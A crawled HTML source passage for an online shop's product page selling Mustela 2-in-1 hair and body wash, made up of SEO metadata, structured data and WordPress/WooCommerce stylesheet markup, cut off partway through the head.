

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alaineoutlet.com/product/mustela-2-in-1-hair-body-wash-200-ml/
body_size: 58679
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://alaineoutlet.com/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="google-site-verification" content="KgPOg9oZWYYwwKyrLhxWPfl81MZ0IppKr3FysSDWzNo" /> <script>window._wca=window._wca||[]</script> <title>Mustela 2 In 1 Hair &amp; Body Wash 200 ml - Al Ain E-Outlet</title><meta name="description" content="Shop a wide range of Health &amp; Beauty products at low prices and enjoy discount offers at Alain Allied Outlet. All Health &amp; Beauty collections" /><link rel="canonical" href="https://alaineoutlet.com/product/mustela-2-in-1-hair-body-wash-200-ml/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Mustela 2 In 1 Hair &amp; Body Wash 200 ml" /><meta property="og:description" content="Shop a wide range of Health &amp; Beauty products at low prices and enjoy discount offers at Alain Allied Outlet. All Health &amp; Beauty collections" /><meta property="og:url" content="https://alaineoutlet.com/product/mustela-2-in-1-hair-body-wash-200-ml/" /><meta property="og:site_name" content="Al Ain E-Outlet" /><meta property="article:publisher" content="https://www.facebook.com/alaineoutlet/" /><meta property="article:modified_time" content="2025-03-27T06:29:53+00:00" /><meta property="og:image" content="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Mustela-2in1-Cleansing-Gel-1.jpg?fit=700%2C700&ssl=1" /><meta property="og:image:width" content="700" /><meta property="og:image:height" content="700" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://alaineoutlet.com/product/mustela-2-in-1-hair-body-wash-200-ml/","url":"https://alaineoutlet.com/product/mustela-2-in-1-hair-body-wash-200-ml/","name":"Mustela 2 In 1 Hair & Body Wash 200 ml - Al Ain E-Outlet","isPartOf":{"@id":"https://alaineoutlet.com/#website"},"primaryImageOfPage":{"@id":"https://alaineoutlet.com/product/mustela-2-in-1-hair-body-wash-200-ml/#primaryimage"},"image":{"@id":"https://alaineoutlet.com/product/mustela-2-in-1-hair-body-wash-200-ml/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Mustela-2in1-Cleansing-Gel-1.jpg?fit=700%2C700&ssl=1","datePublished":"2023-02-18T12:30:59+00:00","dateModified":"2025-03-27T06:29:53+00:00","description":"Shop a wide range of Health & Beauty products at low prices and enjoy discount offers at Alain Allied Outlet. All Health & Beauty collections","breadcrumb":{"@id":"https://alaineoutlet.com/product/mustela-2-in-1-hair-body-wash-200-ml/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://alaineoutlet.com/product/mustela-2-in-1-hair-body-wash-200-ml/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://alaineoutlet.com/product/mustela-2-in-1-hair-body-wash-200-ml/#primaryimage","url":"https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Mustela-2in1-Cleansing-Gel-1.jpg?fit=700%2C700&ssl=1","contentUrl":"https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/02/Mustela-2in1-Cleansing-Gel-1.jpg?fit=700%2C700&ssl=1","width":700,"height":700},{"@type":"BreadcrumbList","@id":"https://alaineoutlet.com/product/mustela-2-in-1-hair-body-wash-200-ml/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alaineoutlet.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://alaineoutlet.com/shop/"},{"@type":"ListItem","position":3,"name":"Mustela 2 In 1 Hair &#038; Body Wash 200 ml"}]},{"@type":"WebSite","@id":"https://alaineoutlet.com/#website","url":"https://alaineoutlet.com/","name":"Al Ain e-Outlet","description":"BEST PRICE-GREAT OFFER-GENUINE PRODUCT","publisher":{"@id":"https://alaineoutlet.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alaineoutlet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://alaineoutlet.com/#organization","name":"Alain Allied Investments LLC","url":"https://alaineoutlet.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://alaineoutlet.com/#/schema/logo/image/","url":"https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/02/logo300x300.jpg?fit=300%2C300&ssl=1","contentUrl":"https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2025/02/logo300x300.jpg?fit=300%2C300&ssl=1","width":300,"height":300,"caption":"Alain Allied Investments LLC"},"image":{"@id":"https://alaineoutlet.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/alaineoutlet/","https://www.instagram.com/alaineoutlet/"]}]}</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alaineoutlet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falaineoutlet.com%2Fproduct%2Fmustela-2-in-1-hair-body-wash-200-ml%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alaineoutlet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falaineoutlet.com%2Fproduct%2Fmustela-2-in-1-hair-body-wash-200-ml%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='ht_ctc_main_css-css' href='https://alaineoutlet.com/wp-content/litespeed/css/2a222c851004e6ec7677db08d9084845.css?ver=ff174' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://alaineoutlet.com/wp-content/litespeed/css/922009c4707a48da03890051fbfaf776.css?ver=af776' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style><link data-optimized="1" rel='stylesheet' id='mediaelement-css' href='https://alaineoutlet.com/wp-content/litespeed/css/83cb383b6c65c6012da1e95872a17310.css?ver=17310' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-mediaelement-css' href='https://alaineoutlet.com/wp-content/litespeed/css/8eaf8e9cf686711ec3065fcf93148eb9.css?ver=48eb9' type='text/css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(body){margin:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left:auto!important;margin-right:auto!important}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-top:calc(0.667em + 2px);padding-right:calc(1.333em + 2px);padding-bottom:calc(0.667em + 2px);padding-left:calc(1.333em + 2px);text-decoration:none;text-transform:inherit}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-term-template.is-layout-flex){gap:1.25em}:where(.wp-block-term-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style><link data-optimized="1" rel='stylesheet' id='select2-css' href='https://alaineoutlet.com/wp-content/litespeed/css/4fdd1303b71281e9a9843e016eecaf3e.css?ver=caf3e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='thwvsf-public-style-css' href='https://alaineoutlet.com/wp-content/litespeed/css/51ac804eba0386d609929e145a65aca3.css?ver=0a95f' type='text/css' media='all' /><style id='thwvsf-public-style-inline-css' type='text/css'>.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.deactive{display:none}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default{width:45px;border-radius:2px;height:45px;box-shadow:0 0 0 1px #fff}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default{width:auto;height:45px;color:#fff;background-color:#092143}.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_default .thwvsf-item-span.item-span-text{font-size:16px}.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default{background-color:#000;color:#fff}.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default::after{border-color:#000 #fff0 #fff0}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected,.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected:hover{-webkit-box-shadow:0 0 0 2px #e80c0c;box-shadow:0 0 0 2px #e80c0c}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default:hover{-webkit-box-shadow:0 0 0 3px #aaa;box-shadow:0 0 0 3px #aaa}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default.thwvsf-selected:after{content:''}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1{width:45px;border-radius:50px;height:45px;box-shadow:0 0 0 1px #d1d7da}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1{width:auto;height:45px;color:#000;background-color:#fff}.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_1 .thwvsf-item-span.item-span-text{font-size:16px}.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1{background-color:#000;color:#fff}.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1::after{border-color:#000 #fff0 #fff0}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected,.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected:hover{-webkit-box-shadow:0 0 0 2px #827d7d;box-shadow:0 0 0 2px #827d7d}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1:hover{-webkit-box-shadow:0 0 0 3px #aaa;box-shadow:0 0 0 3px #aaa}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1.thwvsf-selected:after{content:''}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2{width:50px;border-radius:2px;height:30px;box-shadow:0 0 0 1px #d1d7da}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2{width:auto;height:30px;color:#000;background-color:#fff}.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_2 .thwvsf-item-span.item-span-text{font-size:16px}.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2{background-color:#000;color:#fff}.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2::after{border-color:#000 #fff0 #fff0}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected,.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected:hover{-webkit-box-shadow:0 0 0 2px #827d7d;box-shadow:0 0 0 2px #827d7d}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2:hover{-webkit-box-shadow:0 0 0 3px #aaa;box-shadow:0 0 0 3px #aaa}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2.thwvsf-selected:after{content:''}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3{width:25px;border-radius:2px;height:25px;box-shadow:0 0 0 1px #d1d7da}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3{width:auto;height:25px;color:#000;background-color:#fff}.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_3 .thwvsf-item-span.item-span-text{font-size:12px}.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3{background-color:#000;color:#fff}.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3::after{border-color:#000 #fff0 #fff0}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected,.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected:hover{-webkit-box-shadow:0 0 0 2px #827d7d;box-shadow:0 0 0 2px #827d7d}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3:hover{-webkit-box-shadow:0 0 0 3px #aaa;box-shadow:0 0 0 3px #aaa}.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3.thwvsf-selected:after{content:''}</style><link data-optimized="1" rel='stylesheet' id='wd-widget-price-filter-css' href='https://alaineoutlet.com/wp-content/litespeed/css/2fc0e95cebfffa84a11fe9ae3afb753a.css?ver=1ef37' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-widget-woo-other-css' href='https://alaineoutlet.com/wp-content/litespeed/css/a2312ce9f2911d4c69ed1a95595eeeae.css?ver=7d488' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-css' href='https://alaineoutlet.com/wp-content/litespeed/css/b134bb743b5e5cec742698348fce16a7.css?ver=c464b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-frontend-css' href='https://alaineoutlet.com/wp-content/litespeed/css/5305a7b26111c344fa16b0353a5e108e.css?ver=b61de' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-post-8-css' href='https://alaineoutlet.com/wp-content/litespeed/css/3a5259335a094b5462419fe888add3c2.css?ver=d2744' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-style-base-css' href='https://alaineoutlet.com/wp-content/litespeed/css/a05f27536595c606c9a02db07d22bae5.css?ver=58475' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://alaineoutlet.com/wp-content/litespeed/css/ce366d7daf6149a64dd22ff9ffe55761.css?ver=f48f8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-revolution-slider-css' href='https://alaineoutlet.com/wp-content/litespeed/css/19c622dc373671c928cf0eaefe552cc2.css?ver=56542' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-elementor-base-css' href='https://alaineoutlet.com/wp-content/litespeed/css/64092c7fb1db8ed842fb6b7f739ef0a0.css?ver=97a7f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-int-wordfence-css' href='https://alaineoutlet.com/wp-content/litespeed/css/ec460922ffb71e285a8c257d124deca4.css?ver=bf30d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woocommerce-base-css' href='https://alaineoutlet.com/wp-content/litespeed/css/d92e2ec31c78aeccf3d7582df1e3d092.css?ver=ba25c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-mod-star-rating-css' href='https://alaineoutlet.com/wp-content/litespeed/css/8b2a959c7745c063fe81469836815e22.css?ver=9fba4' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://alaineoutlet.com/wp-content/litespeed/css/9b25d9d3764846b63ecc309373f73572.css?ver=d379c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://alaineoutlet.com/wp-content/litespeed/css/8f29eaa37dcfd5ac7cad008dc7cb8847.css?ver=61d4d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://alaineoutlet.com/wp-content/litespeed/css/9344b72d2a551a9c50323c57c7980ead.css?ver=05ff0' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://alaineoutlet.com/wp-content/litespeed/css/455e8a96e3a5d562fcd8491c5f7db8d3.css?ver=40779' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://alaineoutlet.com/wp-content/litespeed/css/552ce68720644fb2547fe1d60958b05b.css?ver=a3a4a' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://alaineoutlet.com/wp-content/litespeed/css/6908aa1f900208d4c57f21fd0b7439f4.css?ver=aa331' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://alaineoutlet.com/wp-content/litespeed/css/5719cd89fcfa89263dfc200eb0485e0e.css?ver=e5b39' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-wp-blocks-css' href='https://alaineoutlet.com/wp-content/litespeed/css/a908456237b3925d96a94cab95d8ea0b.css?ver=ab1c3' 